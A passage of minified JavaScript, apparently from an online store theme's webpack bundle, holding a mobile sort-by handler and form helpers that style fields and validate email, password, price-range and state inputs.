compare"),!1;window.location.href=e.compare+"/"+s.join("/")}))}},79552:(e,t,o)=>{"use strict";o.d(t,{U:()=>c});var a,r=o(4621),n=o(33270),i=function(){function e(){this.onSortBySelected=this.onSortBySelected.bind(this),this.onMobileSortBySelected=this.onMobileSortBySelected.bind(this),this.bindEvents()}var t=e.prototype;return t.bindEvents=function(){this.unbindEvents(),n("body").on("click","[data-mobile-sort-by] [data-value]",this.onMobileSortBySelected),r.JL.on("sortBy-select-changed",this.onSortBySelected)},t.unbindEvents=function(){n("body").off("click","[data-mobile-sort-by] [data-value]",this.onMobileSortBySelected),r.JL.off("sortBy-select-changed",this.onSortBySelected)},t.onSortBySelected=function(e,t){var o=n(t).val();n("[data-mobile-sort-by]").find("[data-value]").removeClass("is-active").filter("[data-value="+o+"]").addClass("is-active")},t.onMobileSortBySelected=function(e){e.preventDefault(),n("[data-sort-by] select").val(n(e.currentTarget).data("value")),n("[data-sort-by] select").each((function(e,t){return t.dispatchEvent(new Event("change",{bubbles:!0}))}));var t=n("[data-mobile-sort-by] [data-collapsible]").first().data("collapsibleInstance");t&&t.close()},e}();function c(){return a||(a=new i),a}},96609:(e,t,o)=>{"use strict";o.d(t,{J6:()=>f,VJ:()=>g,k0:()=>m,pt:()=>u});var a=o(14792),r=o.n(a),n=o(84058),i=o.n(n),c=o(79859),s=o.n(c),l=o(41582),d=o(61579),h=o(33270),p=["input","select","textarea"],u=function(e,t,o,a){return{onEmptyPasswordErrorText:e,onConfirmPasswordErrorText:t,onMismatchPasswordErrorText:o,onNotValidPasswordErrorText:a}};function f(e,t){void 0===t&&(t={});var o=h(e),a=o.find(p.join(", ")),n=t.formFieldClass,c=void 0===n?"form-field":n;return a.each((function(e,t){!function(e,t){var o,a=h(e),n=a.parent("."+t),c=a.prop("tagName").toLowerCase(),l=t+"--"+c;if("input"===c){var d=a.prop("type");s()(["radio","checkbox","submit"],d)?l=t+"--"+i()(d):o=""+l+r()(d)}n.addClass(l).addClass(o)}(t,c)})),o}function g(e){var t,o,a={type:"hidden",name:"FormFieldIsText"+(t=e,o=t.prop("name").match(/(\[.*\])/),o&&0!==o.length?o[0]:""),value:"1"};e.after(h("<input />",a))}var m={setEmailValidation:function(e,t,o){t&&e.add({selector:t,validate:function(e,t){e(d.A.email(t))},errorMessage:o})},setPasswordValidation:function(e,t,o,a,r,n){var i=r.onEmptyPasswordErrorText,c=r.onConfirmPasswordErrorText,s=r.onMismatchPasswordErrorText,l=r.onNotValidPasswordErrorText,d=h(t),p=[{selector:t,validate:function(e,t){var o=t.length;if(n)return e(!0);e(o)},errorMessage:i},{selector:t,validate:function(e,t){var o=t.match(new RegExp(a.alpha))&&t.match(new RegExp(a.numeric))&&t.length>=a.minlength;if(n&&0===t.length)return e(!0);e(o)},errorMessage:l},{selector:o,validate:function(e,t){var o=t.length;if(n)return e(!0);e(o)},errorMessage:c},{selector:o,validate:function(e,t){e(t===d.val())},errorMessage:s}];e.add(p)},setMinMaxPriceValidation:function(e,t,o){void 0===o&&(o={});var a=t.errorSelector,r=t.fieldsetSelector,n=t.formSelector,i=t.maxPriceSelector,c=t.minPriceSelector,s=o,l=s.onMinPriceError,d=s.onMaxPriceError,h=s.minPriceNotEntered,p=s.maxPriceNotEntered,u=s.onInvalidPrice;e.configure({form:n,preventSubmit:!0,successClass:"_"}),e.add({errorMessage:l,selector:c,validate:"min-max:"+c+":"+i}),e.add({errorMessage:d,selector:i,validate:"min-max:"+c+":"+i}),e.add({errorMessage:p,selector:i,validate:"presence"}),e.add({errorMessage:h,selector:c,validate:"presence"}),e.add({errorMessage:u,selector:[c,i],validate:"min-number:0"}),e.setMessageOptions({selector:[c,i],parent:r,errorSpan:a})},setStateCountryValidation:function(e,t,o){t&&e.add({selector:t,validate:"presence",errorMessage:o})},cleanUpStateValidation:function(e){var t=h('[data-type="'+e.data("fieldType")+'"]');Object.keys(l.A.classes).forEach((function(e){t.hasClass(l.A.classes[e])&&t.removeClass(l.A.classes[e])}))}}}}]);